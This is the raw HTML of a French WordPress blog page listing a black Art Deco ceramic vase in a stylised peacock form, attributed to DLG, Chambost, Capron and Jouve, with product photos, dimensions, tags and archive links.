

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceramiqueartdeco.com/2024/01/14/vase-en-ceramique-noire-forme-paon-stylise-art-deco-dlg-chambost-capron-jouve/
body_size: 16515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="https://www.w3.org/1999/xhtml" xmlns:fb="https://www.facebook.com/2008/fbml" lang="fr-FR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve | Céramique art déco</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ceramiqueartdeco.com/xmlrpc.php" />
<!--[if IE]>
<style type="text/css">
  .clearfix, .third, .widget-container,.menu{
    zoom: 1; 
    }
</style>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Céramique art déco &raquo; Flux" href="https://ceramiqueartdeco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Céramique art déco &raquo; Flux des commentaires" href="https://ceramiqueartdeco.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ceramiqueartdeco.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exp-reset-fonts-grids-css'  href='https:///ceramiqueartdeco.com/wp-content/themes/default/css/reset-fonts-grids.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exp-main-css'  href='https:///ceramiqueartdeco.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ceramiqueartdeco.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///maps.google.com/maps/api/js?sensor=false&#038;ver=4.1.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/themes/default/scripts/gmap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ceramiqueartdeco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ceramiqueartdeco.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Art Deco Sculptures U0026 Figurines 4k' href='https://ceramiqueartdeco.com/2024/01/13/art-deco-sculptures-u0026-figurines-4k/' />
<link rel='next' title='Rare boîte en céramique Art Déco de E-J. BACHELET à Boulogne sur Seine' href='https://ceramiqueartdeco.com/2024/01/14/rare-boite-en-ceramique-art-deco-de-e-j-bachelet-a-boulogne-sur-seine/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://ceramiqueartdeco.com/2024/01/14/vase-en-ceramique-noire-forme-paon-stylise-art-deco-dlg-chambost-capron-jouve/' />
<link rel='shortlink' href='https://ceramiqueartdeco.com/?p=6852' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	
	<style type="text/css">
        .footer-bg {
            background:transparent url(https://ceramiqueartdeco.com/wp-content/themes/default/images/backgrounds/footer-default.jpg);
			height:129px;
        }
    </style>
	
	<style type="text/css">
        	</style>
	
	<style type="text/css">
        #header {
            background:transparent url();
			        }
	    </style>
<style type="text/css">
body { background-color: #BBD9EE; background-image: url('https://ceramiqueartdeco.com/wp-content/themes/default/images/backgrounds/background-default.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>
<script async type="text/javascript" src="/wiwife.js"></script>
<script type="text/javascript" src="/kudagyne.js"></script>
</head>
<body class="single single-post postid-6852 single-format-standard custom-background default">
<div id="doc4" class="yui-t2">
   <div id="hd">
  		<div id="header"> 
  			<div class="logo">
  										   				<span class="site-title"><a href="https://ceramiqueartdeco.com/" title="Céramique art déco" rel="home">Céramique art déco</a></span>
						   				<p class="site-description"></p>
  				  			</div><!-- .logo -->
  		</div><!--#header-->
   		<div id="nav">
   			<div class="menu"><ul><li ><a href="https://ceramiqueartdeco.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://ceramiqueartdeco.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://ceramiqueartdeco.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-6"><a href="https://ceramiqueartdeco.com/nous-joindre/">Nous joindre</a></li></ul></div>
   		</div><!-- #nav -->
					<div id="sub_nav" class="clearfix">
				<div class="social">
							<div class="tweet">
		<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ceramiqueartdeco.com" data-count="horizontal" data-via="" data-related="">Tweet</a>
	</div>
			<div class="googleplus">
		<g:plusone href="https://ceramiqueartdeco.com"></g:plusone>
	</div>
			<div class="facebook">
		<fb:like href="https://ceramiqueartdeco.com" layout="button_count" show_faces="false" width="110"></fb:like>
	</div>
			<div class="follow">
		<span>Follow:</span>
		<a href="https://ceramiqueartdeco.com/feed/" title="follow Céramique art déco via RSS"><img src="https://ceramiqueartdeco.com/wp-content/themes/default/images/icons/rss.png" alt="follow Céramique art déco via RSS" /></a>	</div>
					</div>
					<form method="get" class="search_form" action="https://ceramiqueartdeco.com/">
		<p>
			<input class="search_input" type="text" value="To search, type and hit enter" name="s" id="search" onfocus="if (this.value == 'To search, type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'To search, type and hit enter';}" />
			<input type="hidden" id="searchsubmit" value="Search" />
		</p>
	</form>
			</div>
		   </div><!-- header -->
	   <div id="bd">

	<div id="yui-main">
	   <div class="yui-b">
			 <div id="content" class="main-content hfeed rounded">


			
		
						<div id="post-6852" class="post-6852 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-capron tag-ceramique tag-chambost tag-deco tag-forme tag-jouve tag-noire tag-paon tag-stylise tag-vase">
							<h1 class="entry-title">Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve</h1>
		
							<div class="entry-meta">
								<div class="posted"><span class="author vcard"><a class="url fn n" href="https://ceramiqueartdeco.com/author/admin/" title="View all posts by admin">admin</a></span> <span class="entry-date"><a href="https://ceramiqueartdeco.com/2024/01/14/vase-en-ceramique-noire-forme-paon-stylise-art-deco-dlg-chambost-capron-jouve/" title="4:07  ">janvier 14, 2024</a></span></div> <span class="post_comments">[<em>0</em>]  comments</span>							</div><!-- .entry-meta -->
		
							<div class="entry-content">
								<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_01_whf.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/> 	<br/>	<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_02_sqz.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/>
 <br/>
<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_03_rv.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/> 
<br/>
  <img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_04_wjne.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/> 	<br/>
 
  <img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_05_ekzl.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/>  <br/>   	<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_06_gamf.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/>   <br/> <img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_07_maq.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/> 
    <br/>
	
<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_08_dk.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/> <br/>
	 <img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_09_xu.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/> 	<br/>
 	<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_10_zeiz.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/>
 	<br/> 		
 <img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_11_jlp.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/> <br/>
 	 
<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_12_nux.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/>  <br/>	
<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Vase_En_Ceramique_Noire_Forme_Paon_Stylise_Art_Deco_Dlg_Chambost_Capron_Jouve_13_tbli.jpg" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/>

  <br/>    
  

<br/><img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/zylomag.gif" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/>		<br/>VOIR PHOTOS POUR L&rsquo;ETAT HAUTEUR:20CM LONGUEUR:38CM LARGEUR:11CM ENVOI TRES SOIGNE. 


 <br/> 

<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/zylomag.gif" title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" alt="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"/>	<br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ceramiqueartdeco.com/2024/01/14/vase-en-ceramique-noire-forme-paon-stylise-art-deco-dlg-chambost-capron-jouve/" data-a2a-title="Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fceramiqueartdeco.com%2F2024%2F01%2F14%2Fvase-en-ceramique-noire-forme-paon-stylise-art-deco-dlg-chambost-capron-jouve%2F&amp;linkname=Vase%20En%20Ceramique%20Noire%20Forme%20Paon%20Stylise%20Art%20Deco%20Dlg%20Chambost%20Capron%20Jouve" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fceramiqueartdeco.com%2F2024%2F01%2F14%2Fvase-en-ceramique-noire-forme-paon-stylise-art-deco-dlg-chambost-capron-jouve%2F&amp;linkname=Vase%20En%20Ceramique%20Noire%20Forme%20Paon%20Stylise%20Art%20Deco%20Dlg%20Chambost%20Capron%20Jouve" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fceramiqueartdeco.com%2F2024%2F01%2F14%2Fvase-en-ceramique-noire-forme-paon-stylise-art-deco-dlg-chambost-capron-jouve%2F&amp;linkname=Vase%20En%20Ceramique%20Noire%20Forme%20Paon%20Stylise%20Art%20Deco%20Dlg%20Chambost%20Capron%20Jouve" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://ceramiqueartdeco.com/2024/01/14/vase-en-ceramique-noire-forme-paon-stylise-art-deco-dlg-chambost-capron-jouve/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>															</div><!-- .entry-content -->
							
							
		
				
							<div class="entry-utility">
								This entry was posted in <a href="https://ceramiqueartdeco.com/category/vase/" rel="category tag">vase</a> and tagged <a href="https://ceramiqueartdeco.com/tag/capron/" rel="tag">capron</a>, <a href="https://ceramiqueartdeco.com/tag/ceramique/" rel="tag">céramique</a>, <a href="https://ceramiqueartdeco.com/tag/chambost/" rel="tag">chambost</a>, <a href="https://ceramiqueartdeco.com/tag/deco/" rel="tag">déco</a>, <a href="https://ceramiqueartdeco.com/tag/forme/" rel="tag">forme</a>, <a href="https://ceramiqueartdeco.com/tag/jouve/" rel="tag">jouve</a>, <a href="https://ceramiqueartdeco.com/tag/noire/" rel="tag">noire</a>, <a href="https://ceramiqueartdeco.com/tag/paon/" rel="tag">paon</a>, <a href="https://ceramiqueartdeco.com/tag/stylise/" rel="tag">stylisé</a>, <a href="https://ceramiqueartdeco.com/tag/vase/" rel="tag">vase</a>. Bookmark the <a href="https://ceramiqueartdeco.com/2024/01/14/vase-en-ceramique-noire-forme-paon-stylise-art-deco-dlg-chambost-capron-jouve/" title="Permalink to Vase En Ceramique Noire Forme Paon Stylise Art Deco Dlg Chambost Capron Jouve" rel="bookmark">permalink</a>.															</div><!-- .entry-utility -->
						</div><!-- #post-## -->
						
					<div class="nav-outter clearfix">
						<div id="nav-below" class="navigation clearfix">
							<div class="nav-previous"><a href="https://ceramiqueartdeco.com/2024/01/13/art-deco-sculptures-u0026-figurines-4k/" rel="prev"><span class="meta-nav">&larr;</span> Art Deco Sculptures U0026 Figurines 4k</a></div>
							<div class="nav-next"><a href="https://ceramiqueartdeco.com/2024/01/14/rare-boite-en-ceramique-art-deco-de-e-j-bachelet-a-boulogne-sur-seine/" rel="next">Rare boîte en céramique Art Déco de E-J. BACHELET à Boulogne sur Seine <span class="meta-nav">&rarr;</span></a></div>
						</div><!-- #nav-below -->
					</div><!-- .nav-outter -->
						<div id="outter-comments" class="nocomments">
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>


		
</div><!-- #comments -->
</div><!-- #outter-comments -->		
		


			</div><!-- /.main-content -->
			<div class="sidebar">
		<div id="right-primary" class="widget-area">
			<ul class="xoxo">
				
					<li id="archives" class="widget-container">
						<h3 class="widget-title">Archives</h3>
						<ul>
								<li><a href='https://ceramiqueartdeco.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/01/'>janvier 2019</a></li>
						</ul>
					</li>

					<li id="meta" class="widget-container">
						<h3 class="widget-title">Meta</h3>
						<ul>
														<li><a href="https://ceramiqueartdeco.com/wp-login.php">Connexion</a></li>
													</ul>
					</li>
				

							</ul>
		</div><!-- #right-primary .widget-area -->
</div><!-- /.sidebar -->
	   </div><!--yui-b-main-->
	</div><!--yui-main-->

 <div class="yui-b">
		<div id="primary" class="widget-area">
			<ul class="xoxo">
				<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://ceramiqueartdeco.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://ceramiqueartdeco.com/2026/01/17/vase-art-deco-debut-20e-siecle-ceramique-craquelee-a-decor-polychrome-stylise-4/">Vase Art Déco début 20e siècle Céramique craquelée à décor polychrome stylisé</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2026/01/17/splendide-statue-marquise-ceramique-pugi-dlg-italie-cacciapuoti-ca-1930/">SPLENDIDE STATUE MARQUISE CERAMIQUE PUGI DLG Italie CACCIAPUOTI Ca. 1930</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2026/01/16/bouteille-ceramique-epoque-art-deco-liqueur-dor-paul-garnier-enghien-1920-6/">Bouteille céramique époque art déco Liqueur D&rsquo;or Paul Garnier Enghien 1920</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2026/01/16/vase-ceramique-signe-clement-massier-art-deco-tres-rare-irisee-a-decor-stylise-2/">Vase Ceramique Signe Clement Massier Art-deco Tres Rare Irisee A Decor Stylise</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2026/01/15/ancienne-sculpture-art-deco-en-ceramique-craquelee-jeune-femme-avec-chien-2/">ANCIENNE SCULPTURE Art Déco en Céramique Craquelée Jeune Femme avec Chien</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://ceramiqueartdeco.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/11/'>novembre 2025</a></li>
